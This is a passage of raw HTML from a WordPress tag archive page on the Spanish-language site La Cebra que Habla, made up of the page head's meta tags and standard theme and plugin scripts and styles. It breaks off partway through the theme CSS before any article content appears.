

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lacebraquehabla.com/tag/george-licthenberg/
body_size: 16293
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="es-CO" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-CO" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>George Licthenberg Archives &ndash; La Cebra que Habla</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lacebraquehabla.com/xmlrpc.php" />
    <link rel="apple-touch-icon" sizes="144x144" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-Cebra-que-Habla-png_donFingo-335x350.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lacebraquehabla.com/tag/george-licthenberg/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="George Licthenberg Archives &ndash; La Cebra que Habla" />
<meta property="og:url" content="https://lacebraquehabla.com/tag/george-licthenberg/" />
<meta property="og:site_name" content="La Cebra que Habla" />
<meta property="article:publisher" content="https://www.facebook.com/LaCebraQueHabla" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="George Licthenberg Archives &ndash; La Cebra que Habla" />
<meta name="twitter:site" content="@@LaCebraQueHabla" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lacebraquehabla.com/#organization","name":"La Cebra Que Habla","url":"https://lacebraquehabla.com","sameAs":["https://www.facebook.com/LaCebraQueHabla","https://twitter.com/@LaCebraQueHabla"],"email":"lacebraquehabla@gmail.com","logo":{"@type":"ImageObject","@id":"https://lacebraquehabla.com/#logo","url":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","contentUrl":"https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-29-at-3.25.37-PM.jpeg","caption":"La Cebra Que Habla","inLanguage":"es-CO","width":"1024","height":"791"}},{"@type":"WebSite","@id":"https://lacebraquehabla.com/#website","url":"https://lacebraquehabla.com","name":"La Cebra Que Habla","publisher":{"@id":"https://lacebraquehabla.com/#organization"},"inLanguage":"es-CO"},{"@type":"CollectionPage","@id":"https://lacebraquehabla.com/tag/george-licthenberg/#webpage","url":"https://lacebraquehabla.com/tag/george-licthenberg/","name":"George Licthenberg Archives &ndash; La Cebra que Habla","isPartOf":{"@id":"https://lacebraquehabla.com/#website"},"inLanguage":"es-CO"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; Feed" href="https://lacebraquehabla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; RSS de los comentarios" href="https://lacebraquehabla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Cebra que Habla &raquo; George Licthenberg RSS de la etiqueta" href="https://lacebraquehabla.com/tag/george-licthenberg/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lacebraquehabla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://lacebraquehabla.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.41' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.9' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lacebraquehabla.com/wp-content/themes/Newsmag-child/style.css?ver=4.9.6.1649799314' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lacebraquehabla.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lacebraquehabla.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/circle-progress.js?ver=1.2.2' id='twb-circle-js'></script>
<script type='text/javascript' id='twb-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"5edc65ddaa","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
var twb = {"nonce":"5edc65ddaa","ajax_url":"https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lacebraquehabla.com\/wp-content\/plugins\/slider-wd\/booster","href":"https:\/\/lacebraquehabla.com\/wp-admin\/admin.php?page=twb_slider_wd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/slider-wd/booster/assets/js/global.js?ver=1.0.0' id='twb-global-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.9' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.9' id='ppress-select2-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.41) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".post a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://lacebraquehabla.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.41' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://lacebraquehabla.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lacebraquehabla.com/wp-json/wp/v2/tags/3382" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lacebraquehabla.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lacebraquehabla.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/lacebraquehabla.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=10;
var tds_theme_color_site_wide="#f9cb31";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="9d2f24fc34";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f7f7f7;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f9cb31;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f9cb31;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
